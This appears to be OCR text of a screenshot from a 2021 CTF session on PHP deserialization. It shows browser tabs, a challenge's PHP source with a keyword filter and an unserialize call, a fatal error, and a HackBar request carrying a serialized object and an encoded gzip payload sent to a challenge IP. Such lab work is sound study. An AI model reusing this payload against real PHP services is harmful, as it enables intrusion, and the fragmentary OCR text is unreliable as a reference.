 ambionics/phpggc: PHPGGC
宝塔Linux面板
宝塔Linux面板
宝塔Linux面板
42.192.137.212:1234/tmp/22
demo.y4tacker.top
(6条消息) [CTF]PHP反序列化总
不安全 42.192.137.212:1234/tmp/220.167.40.201.txt
应用 CTF Web常用 本学期课程安排 session 渗透测试 nginx SSRF awd fastjson AST 默认密码 webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $data)) {
die("我知道你想干吗，我的建议是不要那样做。");
}
file_put_contents("./tmp/".$_SERVER['REMOTE_ADDR'].".txt", $data);
} else if ($this->config == 'r') {
$data = $_POST[0];
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $data)) {
die("我知道你想干吗，我的建议是不要那样做。");
}
echo file_get_contents($data);
}
}
}
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $_GET[0])) {
die("我知道你想干吗，我的建议是不要那样做。");
}
unserialize($_GET[0]);
throw new Error("那么就从这里开始起航吧"); YOUR FILE:./tmp/220.167.40.201.txt
Fatal error: Uncaught Error: 那么就从这里开始起航吧 in /var/www/html/index.php:35 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 35
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar HackTools Console Sources Network Performance Memory Application Security Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://42.192.137.212:1234/?1=O:1:"A":1:
{s:6:"config";s:1:"w";}&1=%1F%8B%08%00%0Ezia%00%03%ED%D1%D1%0A%820%14%C6%F1%3D%CA%F0%01l%9B%CE%C1z%88%9Ea%90%99P%10%B6%F0B%7C%F7%B4%12%22%22%AF%24%A2%FF%EF%E6%C0%CE%81%7D%F0%A5%A7%7DhVbQj%E0%AC%1D%
A7vV%3F%CF%89%D0%B9%CE%8Cq%3As%C3%9DV%99qB%DAec%DD%5D%CE14R%8A%B6m%3F%DE%CD%ED%7FTz%EB%3F%3D%961IC%0C%8B%FC1%DB%7F%91M%FD%E7%AE%18%FB7%DA%28%21%D5%22i%5E%FCy%FF%C1%1B%DF%D5%5E%AD7%DE%F9%
A4%2A%E3%EE%10%AA%C4%2B%DF%F5%B2%F6%FA%CDs%FF%ED%C8%00%00%00%00%00%00%00%00%00%00%00%00%00%00%1E%AE%FC%2BpN%00%28%00%00
Enable POST
ADD HEADER
漏洞银行
BUGBANK.CN
20:56
2021/10/15